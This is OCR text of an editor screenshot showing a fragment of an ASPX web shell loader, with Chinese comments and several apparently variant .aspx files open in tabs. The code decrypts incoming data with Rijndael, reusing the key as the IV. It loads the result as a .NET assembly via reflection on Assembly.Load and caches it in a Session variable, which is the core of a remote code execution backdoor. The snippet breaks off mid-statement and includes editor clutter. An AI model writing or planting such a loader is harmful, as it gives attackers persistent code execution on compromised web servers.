 File Edit Selection Find View Goto Tools Project Preferences Help
asp1.asp — asp asp2.asp — asp\asp yuan.aspx mianyuan.aspx mianyuan - 副本.aspx yuan - 副本.aspx test.aspx test1.aspx testyuan.aspx
11
12 // 将初始化向量（IV）转换为字节数组，假设密钥和 IV 相同
13 byte[] ivBytes = System.Text.Encoding.Default.GetBytes(key);
14
15 // 使用密钥和 IV 创建解密器
16 System.Security.Cryptography.ICryptoTransform decryptor = rijndael.CreateDecryptor(keyBytes, ivBytes);
17
18 // 解密数据
19 data = decryptor.TransformFinalBlock(data, 0, data.Length);
20
21 // 检查 Session 中是否存在 "changshangyi"
22 if (Context.Session["changshangyi"] == null)
23 {
24 // 获取 "Load" 方法的 MethodInfo 对象，"Load" 方法属于 Assembly 类型
25 System.Reflection.MethodInfo loadMethod = typeof(System.Reflection.Assembly).GetMethod("Load", new
System.Type[] { typeof(byte[]) });
26
27 // 调用 "Load" 方法并传入解密后的字节数据
28 object assemblyObject = loadMethod.Invoke(null, new object[] { data });
29
30 // 将加载的程序集存储到 Session 中
31 Context.Session["changshangyi"] = (System.Reflection.Assembly)assemblyObject;
32 }
33
34 else { System.IO.MemoryStream outStream = new System.IO.MemoryStream();
搜索 a
修
20
20
20
20
Line 7, Column 22 Spaces: 4